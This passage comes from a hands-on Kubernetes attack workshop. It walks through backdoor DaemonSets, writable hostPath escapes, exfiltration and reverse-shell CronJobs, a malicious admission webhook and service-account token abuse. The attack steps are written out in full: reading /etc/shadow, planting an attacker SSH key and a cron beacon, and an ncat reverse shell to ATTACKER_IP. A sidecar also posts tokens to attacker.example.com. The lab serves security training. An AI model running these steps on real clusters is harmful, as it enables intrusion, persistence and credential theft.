12 Backdoor Container
An attacker with cluster-level create permissions can deploy a DaemonSet that runs a malicious container on every node in the cluster. The DaemonSet controller ensures the container is always present — even when individual pods are deleted — giving the attacker persistent access that survives pod restarts, node drains, and routine maintenance.
Description
Kubernetes controllers such as DaemonSets and Deployments continuously reconcile the cluster toward a desired state. An attacker who abuses this property can:
- Run a beacon container on every node simultaneously by using a DaemonSet with tolerations for control-plane nodes.
- Survive manual pod deletion — the DaemonSet controller immediately reschedules the pod.
- Mount the host filesystem (
hostPath: /) and access host processes (hostPID: true) from within the container. - Bind a cluster-admin
ServiceAccountto the DaemonSet so every pod instance can call the Kubernetes API with full privileges. - Use
hostNetwork: trueto listen or connect on the node's network interface directly, bypassing pod network policies.
The DaemonSet in this exercise disguises itself with the label k8s-app: node-monitor to blend in with legitimate system workloads in kube-system.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- The attacker has obtained credentials that grant
create daemonsets,create serviceaccounts, andcreate clusterrolebindings(or equivalent cluster-admin access).
Quick Start
Step 1 — Inspect the DaemonSet manifest
Review backdoor-daemonset.yaml before deploying. Note:
- The DaemonSet is placed in
kube-systemto blend in with system workloads. - Tolerations allow it to schedule on control-plane nodes as well as worker nodes.
hostNetwork,hostPID, andprivileged: truegive it broad host-level access.- A
ClusterRoleBindingties the pod's service account tocluster-admin.
cat backdoor-daemonset.yaml
Step 2 — Deploy the backdoor
kubectl apply -f backdoor-daemonset.yaml
Expected output:
daemonset.apps/backdoor created
serviceaccount/backdoor-sa created
clusterrolebinding.rbac.authorization.k8s.io/backdoor-cluster-admin created
Step 3 — Confirm the DaemonSet runs on all nodes
kubectl get daemonset backdoor -n kube-system
Expected output (for a 4-node cluster with 1 control-plane + 3 workers):
NAME       DESIRED   CURRENT   READY   UP-TO-DATE   AVAILABLE   NODE SELECTOR   AGE
backdoor   4         4         4       4            4           <none>          30s
The DESIRED count equals the number of nodes in your cluster because the DaemonSet includes tolerations for control-plane nodes, so it runs on every node.
List the pods and which nodes they are scheduled on:
kubectl get pods -n kube-system -l app=backdoor -o wide
Step 4 — Verify host filesystem access
Exec into one of the backdoor pods and read a sensitive host file through the /host mount:
POD=$(kubectl get pods -n kube-system -l app=backdoor -o jsonpath='{.items[0].metadata.name}')

# Read the host's /etc/shadow (requires privileged container)
kubectl exec -n kube-system $POD -- cat /host/etc/shadow

# List running host processes via hostPID
kubectl exec -n kube-system $POD -- ps aux | head -20

# Read kubelet credentials on the host
kubectl exec -n kube-system $POD -- ls /host/etc/kubernetes/
Step 5 — Use the cluster-admin token to control the cluster
The service account token mounted in the pod has cluster-admin privileges. Call the Kubernetes API from inside the container.
Note: because the DaemonSet uses hostNetwork: true, the pod resolves DNS through the host's resolver and kubernetes.default.svc may not resolve. Use the KUBERNETES_SERVICE_HOST environment variable instead. The container image installs curl at startup via apk; use wget if curl is not yet available:
kubectl exec -n kube-system $POD -- sh -c '
  TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
  wget -qO- --no-check-certificate \
    --header="Authorization: Bearer $TOKEN" \
    https://$KUBERNETES_SERVICE_HOST:$KUBERNETES_SERVICE_PORT/api/v1/nodes | head -30
'
Step 6 — Demonstrate persistence through pod deletion
Delete the backdoor pod manually (simulating an incident responder finding and removing it):
kubectl delete pod -n kube-system -l app=backdoor
Wait a few seconds and observe that the DaemonSet controller immediately creates a replacement:
kubectl get pods -n kube-system -l app=backdoor --watch
Expected output (one entry per node in the cluster):
NAME             READY   STATUS              RESTARTS   AGE
backdoor-x9k2p   0/1     ContainerCreating   0          3s
backdoor-x9k2p   1/1     Running             0          8s
The pod is back. Deleting individual pods does not remove the backdoor — the attacker must be evicted by deleting the DaemonSet itself.
Step 7 — Observe the beaconing behavior
View the container logs to see the periodic beacon:
kubectl logs -n kube-system -l app=backdoor --follow
Each beacon sends the node name and the service account token to the attacker's collection endpoint.
Cleanup
kubectl delete -f backdoor-daemonset.yaml
Verify all resources are removed:
kubectl get daemonset,pod -n kube-system -l app=backdoor
kubectl get clusterrolebinding backdoor-cluster-admin
Resources
13 Writable hostPath Mount
An attacker who can create a pod with a writable hostPath volume gains direct read/write access to the underlying node's filesystem. This allows reading sensitive host files, writing SSH keys or cron jobs for persistence, and planting static pod manifests — all without any container escape exploit.
Description
A hostPath volume mounts a file or directory from the node's filesystem directly into the pod. When the volume is writable and the container runs as root (or with privileged: true), the attacker effectively has root access to the node because:
- Read sensitive files —
/etc/shadow, kubeconfig files, kubelet credentials, etcd data directories, cloud provider credentials cached on disk. - Write for persistence — add SSH authorized keys, write a cron job to
/etc/cron.d/, or drop a static pod manifest into/etc/kubernetes/manifests/. - Container escape via chroot —
chroot /host /bin/bashprovides a full root shell in the host OS context. - Read other pods' data — container layers and volumes for all pods on the node are accessible under
/var/lib/containerd/or/var/lib/docker/.
This technique requires only standard Kubernetes pod creation — no kernel exploit or container runtime bug.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- The attacker has obtained credentials that grant
create podsin the target namespace, and the cluster lacks a policy (PodSecurity Admission, OPA/Gatekeeper, Kyverno) that blockshostPathmounts or privileged containers.
Quick Start
Step 1 — Deploy the hostPath pod
The pod in hostpath-pod.yaml mounts three host paths:
/mounted at/host(full root filesystem access)/etcmounted at/host-etc(direct config file access)/tmpmounted at/host-tmp(writable temp space)
kubectl apply -f hostpath-pod.yaml
Wait for the pod to start:
kubectl wait --for=condition=Ready pod/hostpath-writer --timeout=60s
Step 2 — Read sensitive host files
Read the host's /etc/shadow to obtain password hashes for offline cracking:
kubectl exec hostpath-writer -- cat /host-etc/shadow
Expected output (Kind node):
root:*:19000:0:99999:7:::
daemon:*:19000:0:99999:7:::
...
Read kubelet credentials and PKI certificates:
kubectl exec hostpath-writer -- ls /host/etc/kubernetes/pki/ 2>/dev/null || \
  kubectl exec hostpath-writer -- ls /host/var/lib/kubelet/pki/
Read the kubeconfig used by the kubelet — this may contain cluster-admin credentials:
kubectl exec hostpath-writer -- cat /host/etc/kubernetes/kubelet.conf 2>/dev/null | head -30
Read cloud provider metadata credentials cached on disk (common on managed clusters):
kubectl exec hostpath-writer -- find /host/etc -name "*.json" -o -name "*.conf" | \
  xargs grep -l "token\|secret\|key\|credential" 2>/dev/null | head -10
Step 3 — Write an SSH authorized key for persistent node access
Add an attacker-controlled public key to root's authorized_keys on the host:
# Replace with your actual public key
ATTACKER_PUBKEY="ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAB... attacker@evil.com"

kubectl exec hostpath-writer -- sh -c "
  mkdir -p /host/root/.ssh
  chmod 700 /host/root/.ssh
  echo '$ATTACKER_PUBKEY' >> /host/root/.ssh/authorized_keys
  chmod 600 /host/root/.ssh/authorized_keys
  echo 'SSH key written'
"
Verify:
kubectl exec hostpath-writer -- cat /host/root/.ssh/authorized_keys
The attacker can now SSH directly into the node as root (if SSH is exposed), bypassing Kubernetes entirely.
Step 4 — Write a host cron job for persistent code execution
Drop a cron job directly onto the host filesystem. This runs outside any Kubernetes context — deleting all pods does not affect it:
kubectl exec hostpath-writer -- sh -c "
cat > /host-etc/cron.d/beacon << 'EOF'
* * * * * root curl -sf https://webhook.site/YOUR_WEBHOOK_ID -d \"cron-beacon-\$(hostname)\" 2>/dev/null
EOF
chmod 644 /host-etc/cron.d/beacon
echo 'Host cron job written'
"
Verify the cron job exists on the host:
kubectl exec hostpath-writer -- cat /host-etc/cron.d/beacon
Step 5 — Plant a static pod manifest for Kubernetes-level persistence
Combine writable hostPath with the static pods technique: write a pod manifest directly to the kubelet's static pod directory:
kubectl exec hostpath-writer -- sh -c "
cat > /host/etc/kubernetes/manifests/evil-static.yaml << 'EOF'
apiVersion: v1
kind: Pod
metadata:
  name: evil-static
  namespace: kube-system
spec:
  hostNetwork: true
  hostPID: true
  containers:
    - name: evil
      image: alpine:latest
      command: [\"/bin/sh\", \"-c\", \"sleep infinity\"]
      securityContext:
        privileged: true
      volumeMounts:
        - name: host
          mountPath: /host
  volumes:
    - name: host
      hostPath:
        path: /
EOF
echo 'Static pod manifest written'
"
Within seconds, the kubelet will create the static pod:
kubectl get pods -n kube-system | grep evil-static
Step 6 — Read other pods' secrets from the container runtime data
All container data for pods on the same node is stored on the host filesystem. Access secrets mounted in other pods without needing kubectl exec on them:
# List all container overlay directories
kubectl exec hostpath-writer -- ls /host/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/ 2>/dev/null | head -10

# Find service account tokens mounted in other pod filesystems
kubectl exec hostpath-writer -- find /host/var/lib/kubelet/pods -name "token" 2>/dev/null | head -10

# Read a token from another pod
TOKEN_PATH=$(kubectl exec hostpath-writer -- find /host/var/lib/kubelet/pods -name "token" 2>/dev/null | head -1)
kubectl exec hostpath-writer -- cat $TOKEN_PATH
Step 7 — Escape to the host with chroot
Use chroot to get a full root shell in the host OS context:
kubectl exec -it hostpath-writer -- chroot /host /bin/sh
From this shell you are operating as root on the underlying node OS, not inside a container. You can install software, modify system files, and interact with the host network stack directly.
# Inside the chroot shell:
id
uname -a
cat /etc/os-release
exit
Cleanup
# Remove any planted static pod manifest
kubectl exec hostpath-writer -- rm -f /host/etc/kubernetes/manifests/evil-static.yaml

# Remove the host cron job
kubectl exec hostpath-writer -- rm -f /host-etc/cron.d/beacon

# Remove planted SSH key (edit the file to remove only the attacker key if others exist)
kubectl exec hostpath-writer -- rm -f /host/root/.ssh/authorized_keys

# Delete the hostPath pod
kubectl delete -f hostpath-pod.yaml
Verify cleanup:
kubectl get pod hostpath-writer
kubectl get pods -n kube-system | grep evil-static
Resources
14 Kubernetes CronJob
An attacker with create cronjobs permission can schedule malicious code to run periodically inside the cluster. The CronJob controller ensures the workload executes on schedule even if individual job pods are deleted, providing reliable persistence that is harder to spot than a continuously running container.
Description
A Kubernetes CronJob creates Job objects on a schedule defined in standard cron syntax. Each Job spawns one or more pods, which run to completion and then terminate. Attackers use CronJobs to:
- Periodically exfiltrate data — harvest secrets, tokens, and config maps from the API on a schedule and beacon them to an external collection endpoint.
- Maintain a reverse-shell beacon — reconnect to a command-and-control server every few minutes without keeping a long-lived process running (evades tools that look for persistent connections).
- Survive pod deletion — deleting a running job pod only stops that execution; the CronJob controller will spawn a fresh pod at the next scheduled interval.
- Stay under the radar — job pods are short-lived, making them harder to notice in
kubectl get podscompared to always-running Deployments or DaemonSets.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- The attacker has obtained credentials that grant
create cronjobsin the target namespace.
Quick Start
Step 1 — Review the CronJob manifest
The file exfil-cronjob.yaml defines a CronJob that runs every 5 minutes. Each execution:
- Installs
curlin an alpine container. - Reads the auto-mounted Kubernetes service account token.
- Calls the Kubernetes API to list all secrets in the current namespace.
- Posts the collected data to an external webhook.
cat exfil-cronjob.yaml
Step 2 — Deploy the CronJob
kubectl apply -f exfil-cronjob.yaml
Expected output:
cronjob.batch/data-exfil created
Confirm the CronJob is scheduled:
kubectl get cronjob data-exfil
Expected output (Kubernetes v1.25+ includes a TIMEZONE column):
NAME         SCHEDULE      TIMEZONE   SUSPEND   ACTIVE   LAST SCHEDULE   AGE
data-exfil   */5 * * * *   <none>     False     0        <none>          10s
Step 3 — Trigger an immediate execution for testing
Rather than waiting 5 minutes for the schedule, create a Job manually from the CronJob spec:
kubectl create job --from=cronjob/data-exfil exfil-manual-test
Watch the job pod start and run to completion:
kubectl get pods -l app=data-exfil --watch
Expected output:
NAME                      READY   STATUS      RESTARTS   AGE
exfil-manual-test-k7p9q   0/1     Completed   0          25s
Step 4 — Observe the exfiltrated data
Read the logs from the completed pod to see what was collected:
POD=$(kubectl get pods -l job-name=exfil-manual-test -o jsonpath='{.items[0].metadata.name}')
kubectl logs $POD
The output shows the service account token and the secrets payload that was sent to the external endpoint.
Step 5 — Demonstrate persistence through pod deletion
Delete the manually-triggered job pod:
kubectl delete pod $POD
The CronJob will create a new pod at the next scheduled interval (every 5 minutes). The attacker's data collection continues uninterrupted.
Verify the CronJob is still active after the pod deletion:
kubectl get cronjob data-exfil
Step 6 — Observe scheduled execution history
After waiting for the next scheduled interval (or triggering another manual job), inspect the job history:
kubectl get jobs -l app=data-exfil
The successfulJobsHistoryLimit: 3 setting keeps the last three completed job records (and their pods) available for log inspection. Older records are automatically pruned.
kubectl get pods -l app=data-exfil --sort-by='.metadata.creationTimestamp'
Step 7 — Reverse-shell beacon variant (conceptual)
A CronJob can also be used to establish periodic reverse-shell connections rather than exfiltrating data:
# Example beacon command that would go in the CronJob args:
# ncat ATTACKER_IP ATTACKER_PORT -e /bin/sh
#
# Each execution attempts a connection. If the attacker is listening
# at that moment they get a shell; if not, the pod exits cleanly
# and tries again at the next interval.
This pattern means the attacker does not need a persistent listener — they can connect opportunistically at scheduled times.
Reverse Shell Beacon
This section converts the conceptual reverse-shell beacon from Step 7 into a hands-on demo using two manifests: a listener pod and a CronJob that connects back to it every minute.
Step 8 — Deploy the listener pod
The listener runs netcat in a loop, accepting one connection at a time and printing whatever the remote shell sends:
kubectl apply -f listener-pod.yaml
kubectl wait --for=condition=Ready pod/beacon-listener --timeout=60s
Note the listener's cluster IP for reference:
kubectl get svc beacon-listener
Step 9 — Deploy the beacon CronJob
The CronJob runs every minute. Each execution opens a reverse shell back to the listener service:
kubectl apply -f beacon-cronjob.yaml
Verify the CronJob is scheduled:
kubectl get cronjob reverse-beacon
Step 10 — Observe the connections
Watch the listener pod's logs to see incoming reverse-shell connections. Each connection runs id and hostname then exits:
# Wait ~60 seconds for the first CronJob execution, then check logs
kubectl logs beacon-listener -f
Expected output (one block per CronJob execution):
Listening on 0.0.0.0:4444
Connection received
uid=0(root) gid=0(root)
reverse-beacon-<jobid>
You can also watch job pods being created and completing:
kubectl get pods -l app=reverse-beacon --watch
Beacon Cleanup
kubectl delete -f beacon-cronjob.yaml
kubectl delete -f listener-pod.yaml
Cleanup
kubectl delete -f exfil-cronjob.yaml
kubectl delete job exfil-manual-test --ignore-not-found
Verify cleanup:
kubectl get cronjob,job,pod -l app=data-exfil
Resources
15 Malicious Admission Controller
An attacker with permissions to create MutatingWebhookConfiguration objects gains a persistent, cluster-wide interception point. Every pod created — by developers, CI/CD pipelines, or operators — passes through the attacker's webhook server before it starts. The webhook can silently inject a sidecar, modify environment variables, remove security controls, or add hostPath mounts without the pod owner's knowledge.
Description
Admission controllers are plugins that intercept API server requests before objects are persisted to etcd. There are two types:
- ValidatingAdmissionWebhook: Can approve or deny a request.
- MutatingAdmissionWebhook: Can approve, deny, or modify the request payload using a JSON Patch.
An attacker who gains create/update access to MutatingWebhookConfiguration (a cluster-scoped resource, typically requiring cluster-admin or a highly privileged role) can register an external HTTPS endpoint as a webhook. From that point forward, every matching pod creation request is sent to the attacker's server for "admission review". The server returns a JSON Patch that the API server applies transparently — no kubectl error, no visible change to the pod spec from the user's perspective.
This technique is particularly dangerous because:
- The webhook persists across pod restarts, node failures, and deployments. Once registered, every new pod in the target scope is affected.
- The injected sidecar runs under the pod's identity and inherits its service-account token, network access, and mounted secrets.
- The
MutatingWebhookConfigurationis a cluster-level resource — it affects every namespace that matches thenamespaceSelector.
This lab demonstrates a webhook that injects a metrics-agent sidecar (disguised name) into every pod. The sidecar collects all environment variables and the service-account token and exfiltrates them to an attacker-controlled endpoint.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.opensslavailable on your local machine (for TLS certificate generation).- The attacker has cluster-admin permissions (required to create
MutatingWebhookConfiguration).
Quick Start
The webhook server requires a valid TLS certificate because the Kubernetes API server only sends admission requests to HTTPS endpoints. The setup-certs.sh script generates a self-signed CA, signs a server certificate with the correct SAN, stores it as a Kubernetes Secret, and patches the caBundle field in the MutatingWebhookConfiguration.
Step 1 — Run the certificate setup script
chmod +x setup-certs.sh
./setup-certs.sh
Expected output:
[*] Generating TLS certificate for malicious-webhook.webhook-system.svc ...
[*] Creating namespace webhook-system (if not exists) ...
[*] Storing TLS certificate as Secret webhook-tls ...
[*] Encoding CA bundle ...
[*] Patching caBundle in MutatingWebhookConfiguration ...
[*] Cleaning up temp directory ...

[+] Setup complete. Deploy the webhook server next:
    kubectl apply -f webhook-server-code.yaml
    kubectl apply -f webhook-server.yaml
Verify the TLS secret and the webhook configuration were created:
kubectl get secret webhook-tls -n webhook-system
kubectl get mutatingwebhookconfiguration malicious-sidecar-injector
Expected output:
NAME          TYPE                DATA   AGE
webhook-tls   kubernetes.io/tls   2      10s

NAME                        WEBHOOKS   AGE
malicious-sidecar-injector  1          10s
Step 2 — Deploy the webhook server
The webhook server is a Python HTTPS server mounted via ConfigMap. Deploy the ConfigMap with the server code, then the Deployment and Service:
kubectl apply -f webhook-server-code.yaml
kubectl apply -f webhook-server.yaml
Wait for the webhook pod to become ready:
kubectl rollout status deployment/malicious-webhook -n webhook-system
Inspect the webhook server logs to confirm it is listening:
kubectl logs -n webhook-system -l app=malicious-webhook --follow &
LOG_PID=$!
Step 3 — Trigger the webhook by creating a pod
Deploy a plain test pod in a non-system namespace. Because the MutatingWebhookConfiguration targets all namespaces except webhook-system and system namespaces, this pod will pass through the webhook:
kubectl apply -f test-pod.yaml
Observe the webhook server logs — a line should appear for the intercepted pod:
[webhook] Intercepted pod creation: target-namespace/test-app
[webhook] 172.23.0.4 - "POST /mutate?timeout=10s HTTP/1.1" 200 -
Note: The Kubernetes API server appends ?timeout=10s to the webhook path. The server handles this correctly by matching paths with startswith("/mutate").
Stop the log stream:
kill $LOG_PID 2>/dev/null || true
Step 4 — Verify the sidecar was injected
Inspect the running pod. It was defined with only one container (main), but the webhook injected a second one (metrics-agent):
kubectl get pod test-app -n target-namespace \
  -o jsonpath='{range .spec.containers[*]}{.name}{"\n"}{end}'
Expected output:
main
metrics-agent
Describe the pod to see the full injected sidecar spec:
kubectl describe pod test-app -n target-namespace
Look for the metrics-agent container in the output. It runs a busybox shell that collects environment variables and the service-account token, then sends them to the exfiltration endpoint.
Compare the original pod definition (one container) with what was actually deployed (two containers):
echo "--- Original manifest containers ---"
grep "name:" test-pod.yaml | grep -v "metadata\|namespace\|app"

echo ""
echo "--- Actual running containers ---"
kubectl get pod test-app -n target-namespace \
  -o jsonpath='{range .spec.containers[*]}  - {.name}: {.image}{"\n"}{end}'
Expected output:
--- Original manifest containers ---
    - main
      name: main

--- Actual running containers ---
  - main: nginx:1.25-alpine
  - metrics-agent: busybox:1.36
Step 5 — Confirm the webhook intercepts all new pods
Create another pod in a different namespace to show the cluster-wide scope:
kubectl create namespace another-namespace
kubectl run test-pod-2 \
  --image=nginx:1.25-alpine \
  --namespace=another-namespace \
  --restart=Never

kubectl get pod test-pod-2 -n another-namespace \
  -o jsonpath='{range .spec.containers[*]}{.name}{"\n"}{end}'
Expected output — the sidecar is present here too:
test-pod-2
metrics-agent
Every pod in the cluster (outside of excluded system namespaces) now has the attacker's sidecar injected. The compromise is persistent — deleting and recreating any pod simply re-injects the sidecar automatically.
Step 6 — Show the exfiltration payload (simulated)
Read the metrics-agent sidecar logs in the test pod to see what it collected and attempted to send:
kubectl logs test-app -n target-namespace -c metrics-agent
Expected output:
[metrics-agent] Initialization complete.
The sidecar attempted to POST the base64-encoded environment variables and service-account token to http://attacker.example.com/collect. In a real attack, that endpoint would be an internet-accessible server controlled by the attacker, collecting credentials from every pod in the cluster.
To confirm what would be exfiltrated, exec into the sidecar and run the collection manually:
kubectl exec test-app -n target-namespace -c metrics-agent -- env | \
  grep -iE "(token|key|password|secret|credential)" || echo "(no secrets in env for this pod)"

kubectl exec test-app -n target-namespace -c metrics-agent -- \
  cat /var/run/secrets/kubernetes.io/serviceaccount/token
Cleanup
# Remove the webhook configuration first to stop interception
kubectl delete mutatingwebhookconfiguration malicious-sidecar-injector

# Remove all lab resources
kubectl delete -f test-pod.yaml --ignore-not-found
kubectl delete -f webhook-server.yaml --ignore-not-found
kubectl delete -f webhook-server-code.yaml --ignore-not-found
kubectl delete namespace webhook-system --ignore-not-found
kubectl delete namespace target-namespace --ignore-not-found
kubectl delete namespace another-namespace --ignore-not-found
kubectl delete pod test-pod-2 -n another-namespace --ignore-not-found 2>/dev/null || true
Resources
- Kubernetes Admission Controllers
- Dynamic Admission Control
- MutatingWebhookConfiguration API Reference
- JSON Patch RFC 6902
- MITRE ATT&CK for Kubernetes — Malicious Admission Controller
- Sysdig — Kubernetes Admission Controllers in 5 Minutes
16 Container Service Account
Every pod in Kubernetes has a service account identity. By default, the corresponding token is automatically mounted into the container's filesystem. An attacker who gains shell access to any pod can read this token and use it to authenticate to the Kubernetes API server.
Description
A service account (SA) represents an application identity in Kubernetes. By default, a service account access token is mounted into every created pod in the cluster, and containers in the pod can send requests to the Kubernetes API server using the service account credentials.
Attackers who get access to a pod can access the service account token (located in /var/run/secrets/kubernetes.io/serviceaccount/token) and perform actions in the cluster according to the service account's permissions. If RBAC is not enabled, the service account has unlimited permissions in the cluster. If RBAC is enabled, its permissions are determined by the RoleBindings or ClusterRoleBindings associated with it.
An attacker who obtains the service account token can also authenticate to the Kubernetes API server from outside the cluster and maintain persistent access.
This lab demonstrates both scenarios:
ubuntu.yaml: Pod with a custom service account that hasgetandlistpermissions onnamespacescluster-wide.ubuntu-no-sa.yaml: Pod withautomountServiceAccountToken: false, which prevents the token from being mounted at all.
Prerequisites
- A running Kind cluster named
workshop-cluster. kubectlinstalled and configured to connect to your cluster.
Quick Start
Step 1 - Deploy the pod with a mounted service account
kubectl apply -f ubuntu.yaml
Wait for the pod to be ready:
kubectl get pod ubuntu
Expected output:
NAME     READY   STATUS    RESTARTS   AGE
ubuntu   1/1     Running   0          10s
Step 2 - Exec into the container
kubectl exec -it pod/ubuntu -- /bin/bash
Step 3 - Install curl and jq
apt-get update && apt-get install -y curl jq python3
Step 4 - Locate and inspect the service account files
Navigate to the service account directory:
cd /var/run/secrets/kubernetes.io/serviceaccount
ls -la
Expected output:
total 4
drwxrwxrwt 3 root root  140 Jan  1 00:00 .
drwxr-xr-x 3 root root 4096 Jan  1 00:00 ..
drwxr-xr-x 2 root root  100 Jan  1 00:00 ..2026_01_01_00_00_00.0000000000
lrwxrwxrwx 1 root root   32 Jan  1 00:00 ..data -> ..2026_01_01_00_00_00.0000000000
lrwxrwxrwx 1 root root   13 Jan  1 00:00 ca.crt -> ..data/ca.crt
lrwxrwxrwx 1 root root   16 Jan  1 00:00 namespace -> ..data/namespace
lrwxrwxrwx 1 root root   12 Jan  1 00:00 token -> ..data/token
Note: the timestamp-named directory (e.g. ..2026_01_01_00_00_00.0000000000) varies per pod. The three important symlinks are ca.crt, namespace, and token.
Three files are present:
ca.crt— The cluster's certificate authority. Used to verify the API server's TLS certificate.namespace— The namespace in which this pod runs.token— A JWT bearer token signed by the cluster. This is the service account credential.
Read the namespace and token:
cat namespace
echo ""
cat token
Step 5 - Decode the JWT token
The token is a standard JWT. Decode its payload to see which service account it belongs to and when it expires:
# Split on '.' and decode the middle section (payload)
cat token | cut -d'.' -f2 | base64 -d 2>/dev/null | python3 -m json.tool 2>/dev/null
Expected output:
{
  "aud": ["https://kubernetes.default.svc.cluster.local"],
  "exp": 1741516800,
  "iat": 1709980800,
  "iss": "https://kubernetes.default.svc.cluster.local",
  "kubernetes.io": {
    "namespace": "default",
    "pod": {
      "name": "ubuntu",
      "uid": "xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx"
    },
    "serviceaccount": {
      "name": "ubuntu-sa",
      "uid": "yyyyyyyy-yyyy-yyyy-yyyy-yyyyyyyyyyyy"
    }
  },
  "sub": "system:serviceaccount:default:ubuntu-sa"
}
You can also paste the token into https://jwt.io to inspect it visually.
Step 6 - Call the Kubernetes API with the service account token
Set up environment variables:
APISERVER=https://kubernetes.default.svc.cluster.local
CACERT=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
First, try without a token — the request is rejected:
curl -s --cacert $CACERT $APISERVER/api/v1/namespaces
Expected output:
{
  "kind": "Status",
  "status": "Failure",
  "message": "namespaces is forbidden: User \"system:anonymous\" cannot list resource \"namespaces\" in API group \"\" at the cluster scope",
  "reason": "Forbidden",
  "code": 403
}
Now authenticate with the token:
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  $APISERVER/api/v1/namespaces | jq '.items[].metadata.name'
Expected output (varies by cluster — at minimum the four system namespaces will appear):
"default"
"kube-node-lease"
"kube-public"
"kube-system"
The service account can list namespaces across the entire cluster because of its ClusterRoleBinding.
Step 7 - Enumerate what the service account can do
Check all permissions granted to this service account using the can-i API:
# From inside the pod — check specific permissions
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -X POST \
  -d '{"kind":"SelfSubjectAccessReview","apiVersion":"authorization.k8s.io/v1","spec":{"resourceAttributes":{"namespace":"default","verb":"list","resource":"secrets"}}}' \
  $APISERVER/apis/authorization.k8s.io/v1/selfsubjectaccessreviews \
  | jq '.status.allowed'
Expected output:
false
# Check namespace listing permission (this one should be allowed)
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -X POST \
  -d '{"kind":"SelfSubjectAccessReview","apiVersion":"authorization.k8s.io/v1","spec":{"resourceAttributes":{"verb":"list","resource":"namespaces"}}}' \
  $APISERVER/apis/authorization.k8s.io/v1/selfsubjectaccessreviews \
  | jq '.status.allowed'
Expected output:
true
From outside the pod, you can audit the service account's permissions with:
kubectl auth can-i --list --as=system:serviceaccount:default:ubuntu-sa
Step 8 - Demonstrate the defense: pod without a mounted token
Exit the current pod and redeploy without the service account token:
# Exit the pod
exit

# Delete the current pod and deploy without token mounting
kubectl delete -f ubuntu.yaml
kubectl apply -f ubuntu-no-sa.yaml
Wait for the pod:
kubectl get pod ubuntu
Exec in and attempt to access the service account directory:
kubectl exec -it pod/ubuntu -- /bin/bash
ls /var/run/secrets/kubernetes.io/serviceaccount/
Expected output:
ls: cannot access '/var/run/secrets/kubernetes.io/serviceaccount/': No such file or directory
The token directory does not exist. The pod has no Kubernetes API credentials to steal.
Exploiting the Token
The previous steps demonstrated extracting and inspecting a service account token. The following steps show what an attacker does next — probing the API for privilege escalation opportunities. Run these from inside the ubuntu pod deployed with ubuntu.yaml (re-deploy it if you cleaned it up).
Step 9 — Attempt to list secrets across namespaces
With the token loaded from Step 6, probe for secrets cluster-wide:
APISERVER=https://kubernetes.default.svc.cluster.local
CACERT=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)

# Try listing secrets in kube-system (likely denied for this limited SA)
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  $APISERVER/api/v1/namespaces/kube-system/secrets | jq '.message'
Expected output (the limited SA lacks list secrets permission):
"secrets is forbidden: User \"system:serviceaccount:default:ubuntu-sa\" cannot list resource \"secrets\" ..."
Step 10 — Attempt to create a pod via the API
An attacker tries to spawn a new pod to escalate privileges or establish persistence:
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -X POST \
  -d '{
    "apiVersion": "v1",
    "kind": "Pod",
    "metadata": {"name": "attacker-pod", "namespace": "default"},
    "spec": {
      "containers": [{"name": "shell", "image": "alpine", "command": ["sleep","3600"]}]
    }
  }' \
  $APISERVER/api/v1/namespaces/default/pods | jq '{status: .status, message: .message}'
Expected output (denied — the SA only has get/list on namespaces):
{
  "status": "Failure",
  "message": "pods is forbidden: User \"system:serviceaccount:default:ubuntu-sa\" cannot create resource \"pods\" ..."
}
Step 11 — Compare: what a cluster-admin token can do
From outside the pod, generate a token with elevated privileges to see the contrast:
# Exit the pod first
exit

# Use kubectl (which has cluster-admin) to show what a privileged SA can do
kubectl auth can-i --list --as=system:serviceaccount:default:ubuntu-sa | head -10
echo "---"
kubectl auth can-i create pods --as=system:serviceaccount:default:ubuntu-sa
kubectl auth can-i list secrets --all-namespaces --as=system:serviceaccount:default:ubuntu-sa
The limited SA returns no for both create pods and list secrets. If an attacker finds a service account bound to cluster-admin (e.g., from the Kubernetes Dashboard — see Exposed Sensitive Interfaces), all of the above requests succeed.
Cleanup
kubectl delete -f ubuntu.yaml 2>/dev/null || true
kubectl delete -f ubuntu-no-sa.yaml 2>/dev/null || true
Resources
- Kubernetes Service Accounts
- Kubernetes RBAC Authorization
- Disabling Automatic Service Account Token Mounting
- MITRE ATT&CK - Valid Accounts: Cloud Accounts
17 Static Pods
An attacker who gains write access to a node's filesystem can drop a manifest file into the kubelet's static pod directory. The kubelet creates the pod immediately — with no involvement from the API server's admission controllers — and automatically restarts it if it is deleted through kubectl. This makes static pods one of the most persistent and difficult-to-remove backdoor techniques in Kubernetes.
Description
Static pods are managed directly by the kubelet daemon on a specific node, not by the Kubernetes control plane. Key attacker-relevant properties:
- Bypasses admission controllers — mutating and validating webhooks (e.g., OPA/Gatekeeper, Kyverno) are not invoked for static pods.
- Mirror pods are visible but not deletable — the API server creates a read-only "mirror pod" so the pod appears in
kubectl get pods, but issuingkubectl delete podonly removes the mirror; the kubelet recreates the mirror within seconds. - Survives API server outages — the kubelet manages the pod lifecycle independently.
- Persistence on the node — as long as the manifest file exists on the node's filesystem, the pod will always be running.
The attack requires writing a file to the kubelet's staticPodPath directory. This is typically achieved by first obtaining a privileged container that mounts the host filesystem.
Note: The static pod directory varies by distribution:
